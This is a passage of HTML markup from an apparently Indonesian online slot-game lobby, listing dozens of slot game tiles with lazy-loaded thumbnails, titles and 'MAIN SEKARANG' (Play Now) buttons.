        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/74b538ad5f139d6b58e81e974b08793c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Piggy Mania</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Truck Begins" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/87061061aac78c11789daf4af3c9c7ab.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Truck Begins</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Flip Royale" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/209e25dfd87998e44c259fd1b6a23507.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Flip Royale</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ten Ton Ways Stampede" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9ca7436e2f2d2e9bc5bba78e52b9e6d6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ten Ton Ways Stampede</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Giga Match Egypt" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9118694d4c5f4b1a62515eb376accecc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Giga Match Egypt</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Immortal Ways Volcano" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5d9e27670c113bf356f032f4da50aaa7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Immortal Ways Volcano</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Joker Spin &amp; Roll" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ae6d48891b853236360775a6bb98984f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Joker Spin &amp; Roll</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Solar Eclipse: Desert Treasure" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/20edd94b5ca393061e33ec7b5fd3d978.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Solar Eclipse: Desert Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Trio: Lil Demon" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/99b12d45be4c3983923f6875b80c14e6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Trio: Lil Demon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lil Demon: Blazing Lava" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/650f60770c484e4b18fa5672aa94bcff.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lil Demon: Blazing Lava</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Giga Match Bunny" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6fca65c3887b17a3f3b03bc7c8370c6f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Giga Match Bunny</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mad Hit Diamonds" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d84d2e101fe74b46b011f774e581e2df.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mad Hit Diamonds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Stampede Rush Trident" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0110bf86f4f9512eaf5403f860b8d338.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Stampede Rush Trident</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Blue Wizard: Cash Collect &amp; Link" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bc2e7bd36f537c311cecc510cea597cb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Blue Wizard: Cash Collect &amp; Link</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ocean Frenzy" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/48597c272d30f18022e68fb39a174e7c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ocean Frenzy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="81 Joker Hot Reels" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9904adbc8ac13ace20e932ad1f188fd4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">81 Joker Hot Reels</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mad Hit Full Steam" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cae8527324474cd93682e334be304326.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mad Hit Full Steam</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Go High Joker" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c8e5195107f7574d5304cf8df7661493.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Go High Joker</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Free the Dragon" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/99f2ca779a5297fa881335110d02d037.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Free the Dragon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Full Moon: White Panda PowerPlay Jackpot" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/feefd4e933eff0ea880a5123d7d4dfac.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Full Moon: White Panda PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mine-a-Licious" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b17c61346dd9e7349062bd37908cd40b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mine-a-Licious</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Hit: Lucky Granny" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cca70bf604459db91cf825862cba7b8b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Hit: Lucky Granny</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: God of Storms Fire Blaze" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/26459c3edeb5c9f058395b19a6b7913d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: God of Storms Fire Blaze</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mad Hit Savannah" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/618a15effc389fbb2fd198c2d5ba69d3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mad Hit Savannah</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ten Ton Ways Luck" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/19383c2f80410b119298adc49ebf4ba5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ten Ton Ways Luck</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rush Fever Soda Pop" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/da325cec32c60649298d9db69077e943.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rush Fever Soda Pop</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Roll" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8b3fa515348e116a76d6791c6906f9ba.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Roll</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Reaction Link" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/43beddf0ba52997697c85066f6334bd0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Reaction Link</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Trio: Leprechaun&#039;s Luck BF" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a6c206177b0c4f82c9b7df0702c62e07.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Trio: Leprechaun&#039;s Luck BF</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="El Ranchero Cash Collect Diamond Path" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ca3f53416c02c21abf2a077c3886a89b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">El Ranchero Cash Collect Diamond Path</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Drop for Top" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a37affdb2626e684acabc528de848019.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Drop for Top</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bulls Eye Bandits" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4bc930728867f8dca8acd8d7f6b64fbd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bulls Eye Bandits</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Reel Nightmare" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/177e739ac8993613d7af72af817aa8e2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Reel Nightmare</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="He He Yang" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cfb439af02d0840e9b49f9c28966db56.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">He He Yang</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Go High Puppy Love" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3a810f5e03f57c82a3c0ca14cf8de957.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Go High Puppy Love</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Immortal Ways Cleopatra" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8c92358f6b2097d3ba9e93367f460dc0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Immortal Ways Cleopatra</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: King of Olympus Fire Blaze Xtreme A1" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a5576c274d9e6027b78fad8bf6d53a08.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: King of Olympus Fire Blaze Xtreme A1</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Arowana&#039;s Luck" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8c5406c5f1d1f0a1c569bd405698f2b7.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Arowana&#039;s Luck</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Go High Panda" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/69ab70320abbf63d875c19c4a6f5c751.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Go High Panda</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Diamond Explosion 7s" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/01211823c9754f182a6a3287886c506b.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Diamond Explosion 7s</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
